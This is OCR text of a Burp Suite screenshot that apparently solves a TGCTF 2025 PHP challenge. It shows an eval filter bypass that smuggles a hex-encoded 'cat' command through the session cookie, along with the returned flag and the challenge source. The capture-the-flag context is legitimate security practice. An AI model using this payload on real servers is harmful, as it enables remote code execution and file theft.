 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.7 - 临时项目 - licensed to zof
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
4 × 5 × +
发送 取消 < > 目标: https://pve-sql.u28161.nyat.app:52911 HTTP/1
请求
美化 Raw Hex \n
1 GET /?tgctf2025=session_start();system(hex2bin(session_id()));
HTTP/1.1
2 Host: pve-sql.u28161.nyat.app:52911
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8",
"Chromium";v="135"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
Edg/135.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
17 Priority: u=0, i
18 Connection: keep-alive
19 Cookie: PHPSESSID=636174202f662a
20
21
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
TGCTF{809c201f-dc66-aa21-3c98-55733dd3172c} <?php
$tgctf2025=$_GET['tgctf2025'];
if(!preg_match("/0|1|[3-9]|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\（|\）|\-|\=|\+|\
{|\[|\]|\}|\:|\'|\"|\,|\<|\.|\>|\/|\?
|\\\\|localeconv|pos|current|print|var|dump|getallheaders|get|defined|str|s
{
//hint: 你可以对着键盘一个一个看，然后在没过滤的符号上用记号笔画一下（bushi
eval($tgctf2025);
}
else{
}
highlight_file(__FILE__);
Inspector
请求属性 2
请求查询参数 1
请求主体参数 0
无内容
添加
请求cookies 1
名称 值
PHPSESSID 636174202f662a >
请求头 18
Inspector
Notes
完成 2,053字节 | 396 millis
Event log (7) All issues (530) 内存: 369.7MB